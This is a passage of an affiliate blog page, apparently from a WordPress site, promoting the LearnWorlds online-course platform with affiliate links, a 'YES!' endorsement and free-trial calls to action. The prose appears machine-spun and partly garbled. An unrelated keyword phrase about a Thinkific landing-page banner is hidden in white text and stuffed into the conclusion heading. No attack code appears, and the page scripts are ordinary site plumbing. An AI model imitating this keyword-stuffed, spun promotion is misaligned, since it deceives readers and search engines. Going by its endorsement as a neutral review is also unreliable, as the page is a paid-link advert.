<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-71" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20578%20358'%3E%3C/svg%3E" alt="LearnWorlds" width="578" height="358" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg 829w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-300x185.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-768x474.jpg 768w" data-lazy-sizes="auto, (max-width: 578px) 100vw, 578px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-71" src="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg" alt="LearnWorlds" width="578" height="358" srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg 829w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-300x185.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-768x474.jpg 768w" sizes="auto, (max-width: 578px) 100vw, 578px" /></noscript></a></p>
<p style="text-align: center;"><strong><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">Click Here</a></span> To Watch LearnWorlds In Action</strong></p>
<p>&nbsp;</p>
<h3><strong>Multiple Payment Alternatives</strong></h3>
<p>LearnWorlds permitted students to pick a payment plan that can increase sales earnings. You have the capability to set a price tag for every training course as well as additionally damage down the rate into installments. To make use of layaway plan, you &#8216;d require to attach your school with <span style="text-decoration: underline;"><a href="https://stripe.com/" target="_blank" rel="noopener noreferrer">Stripe</a></span> or use customized <span style="text-decoration: underline;"><a href="https://www.paypal.com/" target="_blank" rel="noopener noreferrer">PayPal</a></span> buttons.<span style="color: #ffffff;">Customize The Size Of The Course Landing Page Banner Thinkific</span></p>
<p>&nbsp;</p>
<h3><strong>Affiliate Administration Option</strong></h3>
<p>LearnWorlds affiliate and payment tracking tool is extremely user-friendly as well as allows you to create, launch and also take care of an effective affiliate program. You can customize the pre-build <span style="text-decoration: underline;"><a href="https://www.website.com/affiliate/terms-and-conditions/" target="_blank" rel="noopener noreferrer">Affiliate TOS</a></span> as well as registration pages as well as establish a global payment price or a different price per affiliate.</p>
<p>With the outstanding affiliate administration functionality, you will certainly be able to have your own sales group and also partners to advertise your school. LearnWorlds affiliate monitoring immediately notes all the info you require, such as referred leads and also consumers, and gives real-time thorough performance records, which you can easily export for more evaluation.</p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20258%20216'%3E%3C/svg%3E" alt="LearnWorlds" width="258" height="216" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/banner.jpg 414w" data-lazy-sizes="auto, (max-width: 258px) 100vw, 258px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-68" src="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg" alt="LearnWorlds" width="258" height="216" srcset="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/banner.jpg 414w" sizes="auto, (max-width: 258px) 100vw, 258px" /></noscript></a></p>
<p>&nbsp;</p>
<h2><strong>Final Customize The Size Of The Course Landing Page Banner Thinkific Conclusion</strong></h2>
<p>I hope you find this post is effective so far. And hopefully, it answers what you are looking for.</p>
<p>If you are wondering <strong>is LearnWorlds the better choice?</strong> <strong>The answer</strong> <strong>is</strong> <strong>YES!</strong> LearnWorlds platform is the best online course platform for creating, selling and promoting your online courses. It is a platform that you should have when comes to selling online courses.</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>Click Here To Get Yourself a FREE TRIAL</strong></span></a> and test it for yourself! We hope you enjoyed this post. And we hope it explained What is Exactly LearnWorlds! If you have any questions about the <a href="https://successonlinework.com/learnworlds-platform/" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">LearnWorlds platform</span></a>, then make sure you leave a comment below. We are more than happy to answer any questions you may have about the platform!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://successonlinework.com/thinkific-solids-handling-technologies/" rel="prev">Thinkific Solids Handling Technologies</a></span></div><div class="nav-next"><span class="next"><a href="https://successonlinework.com/thinkific-add-courses-to-other-websites/" rel="next">Thinkific Add Courses To Other Websites</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-20 tablet-grid-20 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-2" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/getlearnworlds" target="_blank"><img width="300" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20264'%3E%3C/svg%3E" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" /><noscript><img width="300" height="264" src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/zo8n" target="_blank"><img width="300" height="268" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20268'%3E%3C/svg%3E" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" /><noscript><img width="300" height="268" src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					2025 Copyright &copy; - Disclosure I am an independent user of the products, not an employee. The opinions and results expressed here are my own and are not official statements of the company concerned.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
							</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit ">
												<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-3484" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-3484" data-id="3484" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-3484 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg"><noscript><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https:\/\/successonlinework.com\/wp-admin\/admin-ajax.php","md5":"bc0bef65323ec3e98bcb6599ad6d4f7f","tags":[],"categories":[]};
</script>
<script src="https://successonlinework.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<!--[if lte IE 11]>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-2","#media_image-3"]}];
</script>
<script src="https://successonlinework.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-17 06:24:21 -->